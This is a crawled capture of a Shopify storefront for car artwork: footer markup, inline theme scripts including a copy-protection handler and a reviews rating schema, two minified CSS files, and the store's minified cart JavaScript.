                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-au" title="">Drivarts</a></small>
        
          <small class="copyright__content">All rights reserved</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-au/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-au/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-au/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-au/policies/terms-of-sale">Terms of sale</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/en-au/cart/add',
        cart_change_url: '/en-au/cart/change',
        cart_update_url: '/en-au/cart/update',
        cart_url: '/en-au/cart',
        predictive_search_url: '/en-au/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768833467461';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "2014 BMW M3 F80 ",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 106
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><!-- Failed to render app block "17626490156485952974": app block path "shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696
body_size: -451
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:0.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width:750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width:750px){.contact__button{margin-top:2rem}}@media screen and (min-width:750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663
body_size: -351
content:
.price{font-size:1.6rem;letter-spacing:0.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0.5rem;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color,var(--color-foreground)));font-weight:700}.price__regular .price-item--regular{margin-right:0;color:rgb(var(--accent-color,var(--color-foreground)))}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--large{font-size:2rem;line-height:calc(1 + 0.5 / var(--font-body-scale));letter-spacing:0.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:0.04rem;line-height:calc(1 + 0.2 / var(--font-body-scale));margin-top:0.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:0.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 322
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742
body_size: 605
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(e=>{e.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const e=debounce((e=>{this.onChange(e)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",e.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(e=>{"cart-items"!==e.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(e){this.updateQuantity(e.target.dataset.index,e.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html").querySelector("cart-items");this.innerHTML=t.innerHTML})).catch((e=>{console.error(e)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(e,t,r){this.enableLoading(e);const n=JSON.stringify({line:e,quantity:t,sections:this.getSectionsToRender().map((e=>e.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:n}).then((e=>e.text())).then((t=>{const n=JSON.parse(t),i=document.getElementById(`Quantity-${e}`)||document.getElementById(`Drawer-quantity-${e}`),a=document.querySelectorAll(".cart-item");if(n.errors)return i.value=i.getAttribute("value"),void this.updateLiveRegions(e,n.errors);this.classList.toggle("is-empty",0===n.item_count);const o=document.querySelector("cart-drawer"),s=document.getElementById("main-cart-footer");s&&s.classList.toggle("is-empty",0===n.item_count),o&&o.classList.toggle("is-empty",0===n.item_count),this.getSectionsToRender().forEach((e=>{(document.getElementById(e.id).querySelector(e.selector)||document.getElementById(e.id)).innerHTML=this.getSectionInnerHTML(n.sections[e.section],e.selector)}));const c=n.items[e-1]?n.items[e-1].quantity:void 0;let d="";a.length===n.items.length&&c!==parseInt(i.value)&&(d=void 0===c?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",c)),this.updateLiveRegions(e,d);const l=document.getElementById(`CartItem-${e}`)||document.getElementById(`CartDrawer-Item-${e}`);l&&l.querySelector(`[name="${r}"]`)?o?trapFocus(o,l.querySelector(`[name="${r}"]`)):l.querySelector(`[name="${r}"]`).focus():0===n.item_count&&o?trapFocus(o.querySelector(".drawer__inner-empty"),o.querySelector("a")):document.querySelector(".cart-item")&&o&&trapFocus(o,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((e=>e.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(e)}))}updateLiveRegions(e,t){const r=document.getElementById(`Line-item-error-${e}`)||document.getElementById(`CartDrawer-LineItemError-${e}`);r&&(r.querySelector(".cart-item__error-text").innerHTML=t),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const n=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");n.setAttribute("aria-hidden",!1),setTimeout((()=>{n.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}enableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${e} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`)].forEach((e=>e.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const t=this.querySelectorAll(`#CartItem-${e} .loading-overlay`),r=this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`);t.forEach((e=>e.classList.add("hidden"))),r.forEach((e=>e.classList.add("hidden")))}}function handleDiscountForm(e){e.preventDefault();const t=e.target.querySelector("[name=cart-discount-field]"),r=e.target.querySelector(".cart-discount-form__error"),n=t.value;if(void 0===n||0===n.length)return void(r.style.display="block");r.style.display="none";const i="/checkout?discount="+n;window.location.href=i}function handleDiscountFormChange(e){document.querySelectorAll(".cart-discount-form__error").forEach((e=>{e.style.display="none"}))}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((e=>{const t=JSON.stringify({note:e.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:t})}),ON_CHANGE_DEBOUNCE_TIMER))}});